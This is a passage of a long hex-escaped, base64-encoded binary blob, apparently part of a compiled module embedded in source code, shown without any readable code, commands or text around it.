x41\x49\x49\x49\x67\x45\x67\x41\x44\x59\x43\x44\x43\x41\x41\x49\x41\x45\x32\x41\x67\x67\x4c\x49\x41\x6b\x45\x51\x41\x4a\x41\x49\x41\x4d\x67\x41\x79\x67\x43\x48\x43\x49\x42\x51\x51\x4a\x30\x51\x63\x6a\x66\x41\x47\x6f\x69\x42\x43\x67\x43\x41\x45\x59\x45\x51\x43\x41\x45\x49\x41\x41\x32\x41\x67\x41\x67\x41\x45\x55\x45\x51\x45\x47\x63\x33\x51\x42\x42\x41\x53\x41\x42\x64\x45\x46\x2f\x63\x79\x41\x4c\x63\x54\x59\x43\x41\x41\x77\x43\x43\x77\x55\x67\x43\x55\x45\x51\x61\x69\x49\x42\x49\x41\x6c\x42\x46\x47\x6f\x67\x41\x79\x41\x42\x4b\x41\x49\x41\x52\x68\x73\x67\x41\x44\x59\x43\x41\x43\x41\x41\x52\x51\x30\x42\x43\x79\x41\x41\x49\x41\x6b\x32\x41\x68\x67\x67\x41\x79\x67\x43\x45\x43\x49\x42\x42\x45\x41\x67\x41\x43\x41\x42\x4e\x67\x49\x51\x49\x41\x45\x67\x41\x44\x59\x43\x47\x41\x73\x67\x41\x79\x67\x43\x46\x43\x49\x42\x42\x45\x41\x67\x41\x43\x41\x42\x4e\x67\x49\x55\x49\x41\x45\x67\x41\x44\x59\x43\x47\x41\x73\x4c\x43\x79\x41\x49\x51\x52\x42\x4a\x42\x45\x41\x67\x41\x79\x41\x43\x49\x41\x68\x71\x49\x67\x42\x42\x41\x33\x49\x32\x41\x67\x51\x67\x41\x43\x41\x44\x61\x69\x49\x41\x49\x41\x41\x6f\x41\x67\x52\x42\x41\x58\x49\x32\x41\x67\x51\x46\x49\x41\x4d\x67\x41\x6b\x45\x44\x63\x6a\x59\x43\x42\x43\x41\x4d\x49\x41\x68\x42\x41\x58\x49\x32\x41\x67\x51\x67\x43\x43\x41\x4d\x61\x69\x41\x49\x4e\x67\x49\x41\x49\x41\x63\x45\x51\x45\x47\x73\x33\x51\x41\x6f\x41\x67\x41\x68\x42\x43\x41\x48\x51\x51\x4e\x32\x49\x67\x46\x42\x41\x33\x52\x42\x77\x4e\x30\x41\x61\x69\x45\x41\x51\x51\x45\x67\x41\x58\x51\x69\x41\x53\x41\x46\x63\x51\x52\x2f\x49\x41\x42\x42\x43\x47\x6f\x69\x41\x69\x67\x43\x41\x41\x56\x42\x6d\x4e\x30\x41\x49\x41\x45\x67\x42\x58\x49\x32\x41\x67\x41\x67\x41\x45\x45\x49\x61\x69\x45\x43\x49\x41\x41\x4c\x49\x51\x45\x67\x41\x69\x41\x45\x4e\x67\x49\x41\x49\x41\x45\x67\x42\x44\x59\x43\x44\x43\x41\x45\x49\x41\x45\x32\x41\x67\x67\x67\x42\x43\x41\x41\x4e\x67\x49\x4d\x43\x30\x47\x67\x33\x51\x41\x67\x43\x44\x59\x43\x41\x45\x47\x73\x33\x51\x41\x67\x44\x44\x59\x43\x41\x41\x73\x67\x43\x69\x51\x48\x49\x41\x4e\x42\x43\x47\x6f\x50\x42\x53\x41\x43\x43\x77\x55\x67\x41\x67\x73\x46\x49\x41\x49\x4c\x49\x51\x41\x46\x49\x41\x42\x42\x76\x33\x39\x4c\x42\x45\x42\x42\x66\x79\x45\x41\x42\x51\x4a\x41\x49\x41\x42\x42\x43\x32\x6f\x69\x41\x55\x46\x34\x63\x53\x45\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x43\x49\x46\x42\x45\x41\x67\x41\x55\x45\x49\x64\x69\x49\x42\x42\x48\x38\x67\x41\x45\x48\x2f\x2f\x2f\x38\x48\x53\x77\x52\x2f\x51\x52\x38\x46\x49\x41\x45\x67\x41\x55\x47\x41\x2f\x6a\x39\x71\x51\x52\x42\x32\x51\x51\x68\x78\x49\x67\x4a\x30\x49\x67\x4e\x42\x67\x4f\x41\x66\x61\x6b\x45\x51\x64\x6b\x45\x45\x63\x53\x45\x42\x51\x51\x34\x67\x41\x53\x41\x43\x63\x69\x41\x44\x49\x41\x46\x30\x49\x67\x46\x42\x67\x49\x41\x50\x61\x6b\x45\x51\x64\x6b\x45\x43\x63\x53\x49\x43\x63\x6d\x73\x67\x41\x53\x41\x43\x64\x45\x45\x50\x64\x6d\x6f\x69\x41\x55\x45\x42\x64\x43\x41\x41\x49\x41\x46\x42\x42\x32\x70\x32\x51\x51\x46\x78\x63\x67\x73\x46\x51\x51\x41\x4c\x49\x51\x64\x42\x41\x43\x41\x41\x61\x79\x45\x44\x41\x6b\x41\x43\x51\x43\x41\x48\x51\x51\x4a\x30\x51\x63\x6a\x66\x41\x47\x6f\x6f\x41\x67\x41\x69\x41\x51\x52\x2f\x51\x51\x41\x68\x41\x69\x41\x41\x51\x51\x42\x42\x47\x53\x41\x48\x51\x51\x46\x32\x61\x79\x41\x48\x51\x52\x39\x47\x47\x33\x51\x68\x42\x67\x4e\x2f\x49\x41\x45\x6f\x41\x67\x52\x42\x65\x48\x45\x67\x41\x47\x73\x69\x43\x43\x41\x44\x53\x51\x52\x41\x49\x41\x67\x45\x66\x79\x41\x49\x49\x51\x4d\x67\x41\x51\x56\x42\x41\x43\x45\x44\x49\x41\x45\x68\x41\x67\x77\x45\x43\x79\x45\x43\x43\x79\x41\x45\x49\x41\x45\x6f\x41\x68\x51\x69\x42\x43\x41\x45\x52\x53\x41\x45\x49\x41\x46\x42\x45\x47\x6f\x67\x42\x6b\x45\x66\x64\x6b\x45\x43\x64\x47\x6f\x6f\x41\x67\x41\x69\x41\x55\x5a\x79\x47\x79\x45\x45\x49\x41\x5a\x42\x41\x58\x51\x68\x42\x69\x41\x42\x44\x51\x41\x67\x41\x67\x73\x46\x51\x51\x41\x4c\x49\x51\x45\x67\x41\x53\x41\x45\x63\x67\x52\x2f\x49\x41\x51\x46\x49\x41\x56\x42\x41\x69\x41\x48\x64\x43\x49\x42\x51\x51\x41\x67\x41\x57\x74\x79\x63\x53\x49\x43\x52\x51\x30\x45\x51\x51\x41\x68\x41\x53\x41\x43\x51\x51\x41\x67\x41\x6d\x74\x78\x51\x58\x39\x71\x49\x67\x4a\x42\x44\x48\x5a\x42\x45\x48\x45\x69\x42\x43\x41\x43\x49\x41\x52\x32\x49\x67\x4a\x42\x42\x58\x5a\x42\x43\x48\x45\x69\x42\x48\x49\x67\x41\x69\x41\x45\x64\x69\x49\x43\x51\x51\x4a\x32\x51\x51\x52\x78\x49\x67\x52\x79\x49\x41\x49\x67\x42\x48\x59\x69\x41\x6b\x45\x42\x64\x6b\x45\x43\x63\x53\x49\x45\x63\x69\x41\x43\x49\x41\x52\x32\x49\x67\x4a\x42\x41\x58\x5a\x42\x41\x58\x45\x69\x42\x48\x49\x67\x41\x69\x41\x45\x64\x6d\x70\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x67\x43\x41\x41\x73\x69\x41\x67\x30\x41\x49\x41\x45\x68\x42\x41\x77\x42\x43\x79\x41\x42\x49\x51\x51\x67\x41\x79\x45\x42\x41\x33\x38\x43\x66\x79\x41\x43\x4b\x41\x49\x45\x49\x51\x30\x67\x41\x69\x67\x43\x45\x43\x49\x44\x52\x51\x52\x41\x49\x41\x49\x6f\x41\x68\x51\x68\x41\x77\x73\x67\x44\x51\x74\x42\x65\x48\x45\x67\x41\x47\x73\x69\x43\x43\x41\x42\x53\x53\x45\x47\x49\x41\x67\x67\x41\x53\x41\x47\x47\x79\x45\x42\x49\x41\x49\x67\x42\x43\x41\x47\x47\x79\x45\x45\x49\x41\x4d\x45\x66\x79\x41\x44\x49\x51\x49\x4d\x41\x51\x55\x67\x41\x51\x73\x4c\x49\x51\x4d\x4c\x49\x41\x51\x45\x51\x43\x41\x44\x51\x61\x44\x64\x41\x43\x67\x43\x41\x43\x41\x41\x61\x30\x6b\x45\x51\x43\x41\x41\x49\x41\x52\x71\x49\x67\x63\x67\x42\x45\x73\x45\x51\x43\x41\x45\x4b\x41\x49\x59\x49\x51\x6b\x67\x42\x43\x41\x45\x4b\x41\x49\x4d\x49\x67\x46\x47\x42\x45\x41\x43\x51\x43\x41\x45\x51\x52\x52\x71\x49\x67\x49\x6f\x41\x67\x41\x69\x41\x55\x55\x45\x51\x43\x41\x45\x51\x52\x42\x71\x49\x67\x49\x6f\x41\x67\x41\x69\x41\x55\x55\x45\x51\x45\x45\x41\x49\x51\x45\x4d\x41\x67\x73\x4c\x41\x30\x41\x43\x51\x43\x41\x42\x51\x52\x52\x71\x49\x67\x59\x6f\x41\x67\x41\x69\x43\x45\x55\x45\x51\x43\x41\x42\x51\x52\x42\x71\x49\x67\x59\x6f\x41\x67\x41\x69\x43\x45\x55\x4e\x41\x51\x73\x67\x42\x69\x45\x43\x49\x41\x67\x68\x41\x51\x77\x42\x43\x77\x73\x67\x41\x6b\x45\x41\x4e\x67\x49\x41\x43\x77\x55\x67\x42\x43\x67\x43\x43\x43\x49\x43\x49\x41\x45\x32\x41\x67\x77\x67\x41\x53\x41\x43\x4e\x67\x49\x49\x43\x79\x41\x4a\x42\x45\x41\x43\x51\x43\x41\x45\x49\x41\x51\x6f\x41\x68\x77\x69\x41\x6b\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x49\x67\x59\x6f\x41\x67\x42\x47\x42\x45\x41\x67\x42\x69\x41\x42\x4e\x67\x49\x41\x49\x41\x46\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x49\x41\x56\x42\x41\x53\x41\x43\x64\x45\x46\x2f\x63\x33\x45\x69\x41\x54\x59\x43\x41\x41\x77\x43\x43\x77\x55\x67\x43\x55\x45\x51\x61\x69\x49\x43\x49\x41\x6c\x42\x46\x47\x6f\x67\x42\x43\x41\x43\x4b\x41\x49\x41\x52\x68\x73\x67\x41\x54\x59\x43\x41\x43\x41\x42\x52\x51\x52\x41\x49\x41\x55\x68\x41\x51\x77\x43\x43\x77\x73\x67\x41\x53\x41\x4a\x4e\x67\x49\x59\x49\x41\x51\x6f\x41\x68\x41\x69\x41\x67\x52\x41\x49\x41\x45\x67\x41\x6a\x59\x43\x45\x43\x41\x43\x49\x41\x45\x32\x41\x68\x67\x4c\x49\x41\x51\x6f\x41\x68\x51\x69\x41\x67\x52\x41\x49\x41\x45\x67\x41\x6a\x59\x43\x46\x43\x41\x43\x49\x41\x45\x32\x41\x68\x67\x4c\x49\x41\x55\x68\x41\x51\x73\x46\x49\x41\x55\x68\x41\x51\x73\x67\x41\x30\x45\x51\x53\x51\x52\x41\x49\x41\x51\x67\x41\x43\x41\x44\x61\x69\x49\x41\x51\x51\x4e\x79\x4e\x67\x49\x45\x49\x41\x41\x67\x42\x47\x6f\x69\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x51\x46\x79\x4e\x67\x49\x45\x42\x51\x4a\x41\x49\x41\x51\x67\x41\x45\x45\x44\x63\x6a\x59\x43\x42\x43\x41\x48\x49\x41\x4e\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x79\x41\x48\x61\x69\x41\x44\x4e\x67\x49\x41\x49\x41\x4e\x42\x41\x33\x59\x68\x41\x69\x41\x44\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x4a\x42\x41\x33\x52\x42\x77\x4e\x30\x41\x61\x69\x45\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x43\x49\x42\x51\x51\x45\x67\x41\x6e\x51\x69\x41\x6e\x45\x45\x66\x79\x41\x41\x51\x51\x68\x71\x49\x67\x49\x6f\x41\x67\x41\x46\x51\x5a\x6a\x64\x41\x43\x41\x42\x49\x41\x4a\x79\x4e\x67\x49\x41\x49\x41\x42\x42\x43\x47\x6f\x68\x41\x69\x41\x41\x43\x79\x45\x42\x49\x41\x49\x67\x42\x7a\x59\x43\x41\x43\x41\x42\x49\x41\x63\x32\x41\x67\x77\x67\x42\x79\x41\x42\x4e\x67\x49\x49\x49\x41\x63\x67\x41\x44\x59\x43\x44\x41\x77\x42\x43\x79\x41\x44\x51\x51\x68\x32\x49\x67\x41\x45\x66\x79\x41\x44\x51\x66\x2f\x2f\x2f\x77\x64\x4c\x42\x48\x39\x42\x48\x77\x55\x67\x41\x43\x41\x41\x51\x59\x44\x2b\x50\x32\x70\x42\x45\x48\x5a\x42\x43\x48\x45\x69\x41\x6e\x51\x69\x42\x55\x47\x41\x34\x42\x39\x71\x51\x52\x42\x32\x51\x51\x52\x78\x49\x51\x42\x42\x44\x69\x41\x41\x49\x41\x4a\x79\x49\x41\x55\x67\x41\x48\x51\x69\x41\x45\x47\x41\x67\x41\x39\x71\x51\x52\x42\x32\x51\x51\x4a\x78\x49\x67\x4a\x79\x61\x79\x41\x41\x49\x41\x4a\x30\x51\x51\x39\x32\x61\x69\x49\x41\x51\x51\x46\x30\x49\x41\x4d\x67\x41\x45\x45\x48\x61\x6e\x5a\x42\x41\x58\x46\x79\x43\x77\x56\x42\x41\x41\x73\x69\x41\x6b\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x49\x51\x41\x67\x42\x79\x41\x43\x4e\x67\x49\x63\x49\x41\x64\x42\x41\x44\x59\x43\x46\x43\x41\x48\x51\x51\x41\x32\x41\x68\x42\x42\x41\x53\x41\x43\x64\x43\x49\x46\x49\x41\x46\x78\x52\x51\x52\x41\x51\x5a\x7a\x64\x41\x43\x41\x42\x49\x41\x56\x79\x4e\x67\x49\x41\x49\x41\x41\x67\x42\x7a\x59\x43\x41\x43\x41\x48\x49\x41\x41\x32\x41\x68\x67\x67\x42\x79\x41\x48\x4e\x67\x49\x4d\x49\x41\x63\x67\x42\x7a\x59\x43\x43\x41\x77\x42\x43\x79\x41\x44\x49\x41\x41\x6f\x41\x67\x41\x69\x41\x43\x67\x43\x42\x45\x46\x34\x63\x55\x59\x45\x51\x43\x41\x41\x49\x51\x45\x46\x41\x6b\x41\x67\x41\x30\x45\x41\x51\x52\x6b\x67\x41\x6b\x45\x42\x64\x6d\x73\x67\x41\x6b\x45\x66\x52\x68\x74\x30\x49\x51\x49\x44\x51\x43\x41\x41\x51\x52\x42\x71\x49\x41\x4a\x42\x48\x33\x5a\x42\x41\x6e\x52\x71\x49\x67\x55\x6f\x41\x67\x41\x69\x41\x51\x52\x41\x49\x41\x4a\x42\x41\x58\x51\x68\x41\x69\x41\x44\x49\x41\x45\x6f\x41\x67\x52\x42\x65\x48\x46\x47\x44\x51\x49\x67\x41\x53\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x46\x49\x41\x63\x32\x41\x67\x41\x67\x42\x79\x41\x41\x4e\x67\x49\x59\x49\x41\x63\x67\x42\x7a\x59\x43\x44\x43\x41\x48\x49\x41\x63\x32\x41\x67\x67\x4d\x41\x67\x73\x4c\x49\x41\x45\x6f\x41\x67\x67\x69\x41\x43\x41\x48\x4e\x67\x49\x4d\x49\x41\x45\x67\x42\x7a\x59\x43\x43\x43\x41\x48\x49\x41\x41\x32\x41\x67\x67\x67\x42\x79\x41\x42\x4e\x67\x49\x4d\x49\x41\x64\x42\x41\x44\x59\x43\x47\x41\x73\x4c\x49\x41\x6f\x6b\x42\x79\x41\x45\x51\x51\x68\x71\x44\x77\x73\x4c\x43\x77\x73\x4c\x43\x77\x73\x43\x51\x41\x4a\x41\x51\x61\x44\x64\x41\x43\x67\x43\x41\x43\x49\x43\x49\x41\x42\x50\x42\x45\x42\x42\x72\x4e\x30\x41\x4b\x41\x49\x41\x49\x51\x45\x67\x41\x69\x41\x41\x61\x79\x49\x44\x51\x51\x39\x4c\x42\x45\x42\x42\x72\x4e\x30\x41\x49\x41\x41\x67\x41\x57\x6f\x69\x42\x54\x59\x43\x41\x45\x47\x67\x33\x51\x41\x67\x41\x7a\x59\x43\x41\x43\x41\x46\x49\x41\x4e\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x53\x41\x43\x61\x69\x41\x44\x4e\x67\x49\x41\x49\x41\x45\x67\x41\x45\x45\x44\x63\x6a\x59\x43\x42\x41\x56\x42\x6f\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x42\x42\x72\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x41\x67\x41\x53\x41\x43\x51\x51\x4e\x79\x4e\x67\x49\x45\x49\x41\x45\x67\x41\x6d\x6f\x69\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x51\x46\x79\x4e\x67\x49\x45\x43\x77\x77\x42\x43\x30\x47\x6b\x33\x51\x41\x6f\x41\x67\x41\x69\x41\x69\x41\x41\x53\x77\x52\x41\x51\x61\x54\x64\x41\x43\x41\x43\x49\x41\x42\x72\x49\x67\x49\x32\x41\x67\x42\x42\x73\x4e\x30\x41\x49\x41\x42\x42\x73\x4e\x30\x41\x4b\x41\x49\x41\x49\x67\x46\x71\x49\x67\x4d\x32\x41\x67\x41\x67\x41\x79\x41\x43\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x45\x67\x41\x45\x45\x44\x63\x6a\x59\x43\x42\x41\x77\x42\x43\x79\x41\x41\x51\x53\x39\x71\x49\x67\x52\x42\x38\x4f\x41\x41\x4b\x41\x49\x41\x42\x48\x39\x42\x2b\x4f\x41\x41\x4b\x41\x49\x41\x42\x55\x48\x34\x34\x41\x42\x42\x67\x43\x41\x32\x41\x67\x42\x42\x39\x4f\x41\x41\x51\x59\x41\x67\x4e\x67\x49\x41\x51\x66\x7a\x67\x41\x45\x46\x2f\x4e\x67\x49\x41\x51\x59\x44\x68\x41\x45\x46\x2f\x4e\x67\x49\x41\x51\x59\x54\x68\x41\x45\x45\x41\x4e\x67\x49\x41\x51\x64\x54\x67\x41\x45\x45\x41\x4e\x67\x49\x41\x51\x66\x44\x67\x41\x43\x41\x4b\x51\x58\x42\x78\x51\x64\x69\x71\x31\x61\x6f\x46\x63\x7a\x59\x43\x41\x45\x47\x41\x49\x41\x73\x69\x41\x57\x6f\x69\x42\x6b\x45\x41\x49\x41\x46\x72\x49\x67\x68\x78\x49\x67\x55\x67\x41\x45\x30\x4e\x41\x55\x48\x51\x34\x41\x41\x6f\x41\x67\x41\x69\x41\x51\x52\x41\x49\x41\x56\x42\x79\x4f\x41\x41\x4b\x41\x49\x41\x49\x67\x4e\x71\x49\x67\x63\x67\x41\x30\x30\x67\x42\x79\x41\x42\x53\x33\x49\x4e\x41\x67\x73\x67\x41\x45\x45\x77\x61\x69\x45\x48\x41\x6b\x41\x43\x51\x45\x48\x55\x34\x41\x41\x6f\x41\x67\x42\x42\x42\x48\x45\x45\x51\x45\x45\x41\x49\x51\x49\x4d\x41\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x77\x33\x51\x41\x6f\x41\x67\x41\x69\x41\x30\x55\x4e\x41\x45\x48\x59\x34\x41\x41\x68\x41\x51\x4e\x41\x41\x6b\x41\x67\x41\x53\x67\x43\x41\x43\x49\x4a\x49\x41\x4e\x4e\x42\x45\x41\x67\x43\x53\x41\x42\x4b\x41\x49\x45\x61\x69\x41\x44\x53\x77\x30\x42\x43\x79\x41\x42\x4b\x41\x49\x49\x49\x67\x45\x4e\x41\x51\x77\x43\x43\x77\x73\x67\x43\x43\x41\x47\x49\x41\x4a\x72\x63\x53\x49\x43\x51\x66\x2f\x2f\x2f\x2f\x38\x48\x53\x51\x52\x41\x49\x41\x49\x51\x46\x43\x49\x44\x49\x41\x45\x6f\x41\x67\x41\x67\x41\x53\x67\x43\x42\x47\x70\x47\x42\x45\x41\x67\x41\x30\x46\x2f\x52\x77\x52\x41\x49\x41\x4d\x68\x41\x51\x77\x47\x43\x77\x55\x4d\x41\x77\x73\x46\x51\x51\x41\x68\x41\x67\x73\x4d\x41\x67\x74\x42\x41\x42\x41\x55\x49\x67\x46\x42\x66\x30\x59\x45\x66\x30\x45\x41\x42\x55\x48\x49\x34\x41\x41\x6f\x41\x67\x41\x69\x42\x69\x41\x46\x49\x41\x46\x42\x39\x4f\x41\x41\x4b\x41\x49\x41\x49\x67\x4a\x42\x66\x32\x6f\x69\x41\x32\x70\x42\x41\x43\x41\x43\x61\x33\x45\x67\x41\x57\x74\x42\x41\x43\x41\x42\x49\x41\x4e\x78\x47\x32\x6f\x69\x41\x6d\x6f\x68\x41\x79\x41\x43\x51\x66\x2f\x2f\x2f\x2f\x38\x48\x53\x53\x41\x43\x49\x41\x42\x4c\x63\x51\x52\x2f\x51\x64\x44\x67\x41\x43\x67\x43\x41\x43\x49\x49\x42\x45\x41\x67\x41\x79\x41\x47\x54\x53\x41\x44\x49\x41\x68\x4c\x63\x67\x52\x41\x51\x51\x41\x68\x41\x67\x77\x46\x43\x77\x73\x67\x41\x53\x41\x43\x45\x42\x51\x69\x41\x30\x59\x4e\x42\x41\x77\x43\x42\x55\x45\x41\x43\x77\x73\x68\x41\x67\x77\x42\x43\x79\x41\x44\x49\x51\x45\x67\x41\x55\x46\x2f\x52\x79\x41\x43\x51\x66\x2f\x2f\x2f\x2f\x38\x48\x53\x58\x45\x67\x42\x79\x41\x43\x53\x33\x46\x46\x42\x45\x41\x67\x41\x55\x46\x2f\x52\x67\x52\x41\x51\x51\x41\x68\x41\x67\x77\x43\x42\x51\x77\x44\x43\x77\x41\x4c\x51\x66\x6a\x67\x41\x43\x67\x43\x41\x43\x49\x44\x49\x41\x51\x67\x41\x6d\x74\x71\x51\x51\x41\x67\x41\x32\x74\x78\x49\x67\x4e\x42\x2f\x2f\x2f\x2f\x2f\x77\x64\x50\x44\x51\x46\x42\x41\x43\x41\x43\x61\x79\x45\x45\x49\x41\x4d\x51\x46\x45\x46\x2f\x52\x67\x52\x2f\x49\x41\x51\x51\x46\x42\x70\x42\x41\x41\x55\x67\x41\x69\x41\x44\x61\x69\x45\x43\x44\x41\x49\x4c\x49\x51\x49\x4c\x51\x64\x54\x67\x41\x45\x48\x55\x34\x41\x41\x6f\x41\x67\x42\x42\x42\x48\x49\x32\x41\x67\x41\x4d\x41\x67\x73\x4c\x44\x41\x45\x4c\x49\x41\x56\x42\x2f\x2f\x2f\x2f\x2f\x77\x64\x50\x44\x51\x49\x67\x42\x52\x41\x55\x49\x51\x46\x42\x41\x42\x41\x55\x49\x67\x4d\x67\x41\x57\x73\x69\x42\x43\x41\x41\x51\x53\x68\x71\x53\x79\x45\x46\x49\x41\x51\x67\x41\x69\x41\x46\x47\x79\x45\x43\x49\x41\x56\x42\x41\x58\x4d\x67\x41\x55\x46\x2f\x52\x6e\x49\x67\x41\x55\x46\x2f\x52\x79\x41\x44\x51\x58\x39\x48\x63\x53\x41\x42\x49\x41\x4e\x4a\x63\x55\x45\x42\x63\x33\x49\x4e\x41\x67\x74\x42\x79\x4f\x41\x41\x49\x41\x4a\x42\x79\x4f\x41\x41\x4b\x41\x49\x41\x61\x69\x49\x44\x4e\x67\x49\x41\x49\x41\x4e\x42\x7a\x4f\x41\x41\x4b\x41\x49\x41\x53\x77\x52\x41\x51\x63\x7a\x67\x41\x43\x41\x44\x4e\x67\x49\x41\x43\x30\x47\x77\x33\x51\x41\x6f\x41\x67\x41\x69\x42\x51\x52\x41\x41\x6b\x42\x42\x32\x4f\x41\x41\x49\x51\x4d\x43\x51\x41\x4a\x41\x41\x30\x41\x67\x41\x53\x41\x44\x4b\x41\x49\x41\x49\x67\x51\x67\x41\x79\x67\x43\x42\x43\x49\x47\x61\x6b\x59\x4e\x41\x53\x41\x44\x4b\x41\x49\x49\x49\x67\x4d\x4e\x41\x41\x73\x4d\x41\x51\x73\x67\x41\x79\x67\x43\x44\x45\x45\x49\x63\x55\x55\x45\x51\x43\x41\x45\x49\x41\x56\x4e\x49\x41\x45\x67\x42\x55\x74\x78\x42\x45\x41\x67\x41\x79\x41\x43\x49\x41\x5a\x71\x4e\x67\x49\x45\x49\x41\x56\x42\x41\x43\x41\x46\x51\x51\x68\x71\x49\x67\x46\x72\x51\x51\x64\x78\x51\x51\x41\x67\x41\x55\x45\x48\x63\x52\x73\x69\x41\x32\x6f\x68\x41\x53\x41\x43\x51\x61\x54\x64\x41\x43\x67\x43\x41\x47\x6f\x69\x42\x43\x41\x44\x61\x79\x45\x43\x51\x62\x44\x64\x41\x43\x41\x42\x4e\x67\x49\x41\x51\x61\x54\x64\x41\x43\x41\x43\x4e\x67\x49\x41\x49\x41\x45\x67\x41\x6b\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x45\x49\x41\x56\x71\x51\x53\x67\x32\x41\x67\x52\x42\x74\x4e\x30\x41\x51\x59\x44\x68\x41\x43\x67\x43\x41\x44\x59\x43\x41\x41\x77\x44\x43\x77\x73\x4c\x49\x41\x46\x42\x71\x4e\x30\x41\x4b\x41\x49\x41\x53\x51\x52\x41\x51\x61\x6a\x64\x41\x43\x41\x42\x4e\x67\x49\x41\x43\x79\x41\x42\x49\x41\x4a\x71\x49\x51\x52\x42\x32\x4f\x41\x41\x49\x51\x4d\x43\x51\x41\x4a\x41\x41\x30\x41\x67\x42\x43\x41\x44\x4b\x41\x49\x41\x52\x67\x30\x42\x49\x41\x4d\x6f\x41\x67\x67\x69\x41\x77\x30\x41\x43\x77\x77\x42\x43\x79\x41\x44\x4b\x41\x49\x4d\x51\x51\x68\x78\x52\x51\x52\x41\x49\x41\x4d\x67\x41\x54\x59\x43\x41\x43\x41\x44\x49\x41\x49\x67\x41\x79\x67\x43\x42\x47\x6f\x32\x41\x67\x51\x67\x41\x43\x41\x42\x51\x51\x41\x67\x41\x55\x45\x49\x61\x69\x49\x42\x61\x30\x45\x48\x63\x55\x45\x41\x49\x41\x46\x42\x42\x33\x45\x62\x61\x69\x49\x48\x61\x69\x45\x47\x49\x41\x52\x42\x41\x43\x41\x45\x51\x51\x68\x71\x49\x67\x46\x72\x51\x51\x64\x78\x51\x51\x41\x67\x41\x55\x45\x48\x63\x52\x74\x71\x49\x67\x49\x67\x42\x32\x73\x67\x41\x47\x73\x68\x41\x79\x41\x48\x49\x41\x42\x42\x41\x33\x49\x32\x41\x67\x51\x67\x41\x69\x41\x46\x52\x67\x52\x41\x51\x61\x54\x64\x41\x43\x41\x44\x51\x61\x54\x64\x41\x43\x67\x43\x41\x47\x6f\x69\x41\x44\x59\x43\x41\x45\x47\x77\x33\x51\x41\x67\x42\x6a\x59\x43\x41\x43\x41\x47\x49\x41\x42\x42\x41\x58\x49\x32\x41\x67\x51\x46\x41\x6b\x41\x67\x41\x6b\x47\x73\x33\x51\x41\x6f\x41\x67\x42\x47\x42\x45\x42\x42\x6f\x4e\x30\x41\x49\x41\x4e\x42\x6f\x4e\x30\x41\x4b\x41\x49\x41\x61\x69\x49\x41\x4e\x67\x49\x41\x51\x61\x7a\x64\x41\x43\x41\x47\x4e\x67\x49\x41\x49\x41\x59\x67\x41\x45\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x5a\x71\x49\x41\x41\x32\x41\x67\x41\x4d\x41\x51\x73\x67\x41\x69\x67\x43\x42\x43\x49\x4a\x51\x51\x4e\x78\x51\x51\x46\x47\x42\x45\x41\x67\x43\x55\x45\x44\x64\x69\x45\x46\x49\x41\x6c\x42\x67\x41\x4a\x4a\x42\x45\x41\x67\x41\x69\x67\x43\x43\x43\x49\x41\x49\x41\x49\x6f\x41\x67\x77\x69\x41\x55\x59\x45\x51\x45\x47\x59\x33\x51\x42\x42\x6d\x4e\x30\x41\x4b\x41\x49\x41\x51\x51\x45\x67\x42\x58\x52\x42\x66\x33\x4e\x78\x4e\x67\x49\x41\x42\x53\x41\x41\x49\x41\x45\x32\x41\x67\x77\x67\x41\x53\x41\x41\x4e\x67\x49\x49\x43\x77\x55\x43\x51\x43\x41\x43\x4b\x41\x49\x59\x49\x51\x67\x67\x41\x69\x41\x43\x4b\x41\x49\x4d\x49\x67\x42\x47\x42\x45\x41\x43\x51\x43\x41\x43\x51\x52\x42\x71\x49\x67\x46\x42\x42\x47\x6f\x69\x42\x53\x67\x43\x41\x43\x49\x41\x42\x45\x41\x67\x42\x53\x45\x42\x42\x53\x41\x42\x4b\x41\x49\x41\x49\x67\x42\x46\x42\x45\x42\x42\x41\x43\x45\x41\x44\x41\x49\x4c\x43\x77\x4e\x41\x41\x6b\x41\x67\x41\x45\x45\x55\x61\x69\x49\x46\x4b\x41\x49\x41\x49\x67\x52\x46\x42\x45\x41\x67\x41\x45\x45\x51\x61\x69\x49\x46\x4b\x41\x49\x41\x49\x67\x52\x46\x44\x51\x45\x4c\x49\x41\x55\x68\x41\x53\x41\x45\x49\x51\x41\x4d\x41\x51\x73\x4c\x49\x41\x46\x42\x41\x44\x59\x43\x41\x41\x73\x46\x49\x41\x49\x6f\x41\x67\x67\x69\x41\x53\x41\x41\x4e\x67\x49\x4d\x49\x41\x41\x67\x41\x54\x59\x43\x43\x41\x73\x67\x43\x45\x55\x4e\x41\x43\x41\x43\x49\x41\x49\x6f\x41\x68\x77\x69\x41\x55\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x49\x67\x55\x6f\x41\x67\x42\x47\x42\x45\x41\x43\x51\x43\x41\x46\x49\x41\x41\x32\x41\x67\x41\x67\x41\x41\x30\x41\x51\x5a\x7a\x64\x41\x45\x47\x63\x33\x51\x41\x6f\x41\x67\x42\x42\x41\x53\x41\x42\x64\x45\x46\x2f\x63\x33\x45\x32\x41\x67\x41\x4d\x41\x67\x73\x46\x49\x41\x68\x42\x45\x47\x6f\x69\x41\x53\x41\x49\x51\x52\x52\x71\x49\x41\x49\x67\x41\x53\x67\x43\x41\x45\x59\x62\x49\x41\x41\x32\x41\x67\x41\x67\x41\x45\x55\x4e\x41\x51\x73\x67\x41\x43\x41\x49\x4e\x67\x49\x59\x49\x41\x49\x6f\x41\x68\x41\x69\x41\x51\x52\x41\x49\x41\x41\x67\x41\x54\x59\x43\x45\x43\x41\x42\x49\x41\x41\x32\x41\x68\x67\x4c\x49\x41\x49\x6f\x41\x68\x51\x69